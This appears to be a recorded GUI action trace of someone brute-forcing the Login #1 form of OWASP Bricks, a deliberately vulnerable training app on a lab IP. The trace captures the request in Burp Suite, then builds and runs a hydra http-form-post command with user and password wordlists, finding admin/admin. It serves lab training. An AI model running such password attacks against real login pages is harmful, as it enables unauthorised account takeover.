
Open a root terminal, move it into place, and enter hydra at the prompt.
left_click(15, 266)

left_click_drag(359, 155, 522, 187)

type("hydra")
double_click(401, 217)
left_click(427, 220)

Load 192.168.126.134 in Firefox and go to OWASP Bricks Login pages, Login #1.
left_click(14, 239)

type("192.168.126.134/")

key("Return")

left_click(668, 459)

left_click(733, 184)

left_click(392, 300)

Turn on Burp interception, then submit the Bricks form as admin with a password.
left_click(16, 444)

left_click(208, 147)

left_click(15, 239)

type("admin")
key("Tab")

type("admin")
left_click(550, 366)

Copy the intercepted request path /owaspbricks/login-1/index.php in Burp.
left_click(21, 444)

left_click_drag(51, 178, 181, 178)

right_click(140, 183)

left_click(164, 402)

Forward the intercepted requests, turn interception off, and view Bricks' wrong-password result.
left_click(72, 145)
left_click(72, 144)

left_click(203, 146)

key("alt+Tab")

Type 'hydra 192.168.126.134 http-form-post' in the terminal, fixing the mistyped last IP digit.
left_click(15, 267)

type("192.")
type("1")
type("6")
type("8.12")
type("6.12")
type("7")
key("BackSpace")
type("4 ")
type("http")

type("-form")
type("-")
type("pos")
type("t")
Show Burp's site map for 192.168.126.134 with POST requests sorted to the top.
left_click(417, 340)

left_click(15, 444)

left_click(99, 91)

left_click(116, 147)

left_click(369, 146)
left_click(375, 146)

left_click(367, 166)

left_click(378, 176)
key("Down")

key("Down")

left_click(356, 192)

left_click(366, 197)

Paste the /owaspbricks/login-1/index.php path from Burp into the hydra http-form-post command.
left_click(15, 266)

type("\"")
left_click(320, 359)

left_click_drag(278, 327, 405, 327)
key("ctrl+c")

key("alt+Tab")
key("ctrl+shift+v")

type(":")
type("username")
type("=")
type("^US")
type("ER")
type("^")
type("&")

type("pass")
type("wd")
type("=^")
type("PASS^")

type("&submi")
type("t=")
type("submit")
Review the command's hydra program name, target IP and http-form-post module.
double_click(523, 238)

double_click(568, 238)
double_click(653, 236)

left_click_drag(718, 238, 745, 237)
left_click(746, 237)

Review the username, ^USER^, ^PASS^ and submit fields, and end the form string with a colon.
double_click(477, 248)
double_click(507, 249)
double_click(588, 248)

double_click(621, 248)

left_click(698, 259)

type(":")
Paste Bricks' 'Wrong user name or password.' message into the hydra command.
left_click(15, 240)

left_click_drag(535, 247, 672, 249)
triple_click(535, 250)

key("alt+Tab")
key("ctrl+shift+v")

Append -L users.txt and -P ~/Desktop/passwords.txt, widening the terminal to fit.
key("Right")
type("-L")
left_click_drag(885, 276, 1044, 269)

type("~")
type("/Desktop/")
type("users.txt ")
type("-")
type("P")
type("~")
type("/Desktop/pa")

type("ssw")
key("Tab")
key("BackSpace")
Minimize Firefox and Burp, then view and close users.txt.
left_click(1119, 60)
left_click(1120, 60)

left_click(82, 405)
double_click(82, 405)

left_click_drag(85, 210, 45, 97)

left_click(469, 140)
left_click(508, 65)

View the candidate passwords in passwords.txt, then close it.
left_click(56, 466)
key("Return")

left_click_drag(228, 221, 179, 168)
left_click(507, 62)

Run the hydra http-form-post attack and highlight its command and banner output.
key("Return")

mouse_move(671, 259)
left_mouse_down()
mouse_move(760, 248)
mouse_move(987, 261)
left_mouse_up()

left_click(703, 276)

left_click_drag(869, 336, 777, 337)

double_click(733, 336)

left_click(840, 336)
double_click(840, 335)

left_click_drag(799, 347, 626, 347)

triple_click(756, 347)

left_click(690, 366)
left_click(14, 240)

left_click(618, 287)
type("a")

type("dmin")
key("Tab")
type("admi")

left_click(542, 361)

left_click(247, 232)

triple_click(604, 246)
left_click(816, 255)
Bring the Terminal showing Hydra's admin/admin result back in front of Firefox.
left_click(15, 267)
